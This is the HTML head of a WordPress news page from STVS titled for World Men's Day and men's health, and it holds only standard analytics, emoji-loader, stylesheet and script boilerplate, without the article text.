

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stvs.sr/nieuws/2021/11/wereld-dag-van-de-man-staat-in-teken-gezondheid-mannen/
body_size: 17811
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <title>Wereld dag van de man staat in teken gezondheid mannen &#8211; STVS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Feed" href="https://stvs.sr/feed/" />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Comments Feed" href="https://stvs.sr/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.25.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-QP17HB69QC"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '7.25.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/stvs.sr\/nieuws\/2021\/11\/wereld-dag-van-de-man-staat-in-teken-gezondheid-mannen\/"};
				if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QP17HB69QC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-QP17HB69QC', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stvs.sr\/wp-includes\/js\/wp-emoji-release.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stvs.sr/wp-includes/css/dist/block-library/style.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bepro-google-fonts-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%26display%3Dswap%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='bepro-style-css' href='https://stvs.sr/wp-content/themes/bepro/style.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bootstrap.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linecons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-font-awesome-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-entypo-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linearicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-typicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-unycon-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_flaticon-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bepro-icon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_fontawsome-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/fontawsome.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.theme.default.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.carousel.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/animate.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/nice-select.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/slick.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightslider.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightcase.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/jquery.mCustomScrollbar.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preset-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preset.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-theme-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/theme.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-responsive-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/responsive.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preloader-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preloader.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<script src="https://stvs.sr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.25.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/stvs.sr","hash_tracking":"false","v4_id":"G-QP17HB69QC"};</script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stvs.sr/wp-json/" /><link rel="alternate" type="application/json" href="https://stvs.sr/wp-json/wp/v2/posts/46795" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stvs.sr/xmlrpc.php?rsd" />
<link rel="canonical" href="https://stvs.sr/nieuws/2021/11/wereld-dag-van-de-man-staat-in-teken-gezondheid-mannen/" />
<link rel="alternate" type="application/json+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fnieuws%2F2021%2F11%2Fwereld-dag-van-de-man-staat-in-teken-gezondheid-mannen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fnieuws%2F2021%2F11%2Fwereld-dag-van-de-man-staat-in-teken-gezondheid-mannen%2F&#038;format=xml" />
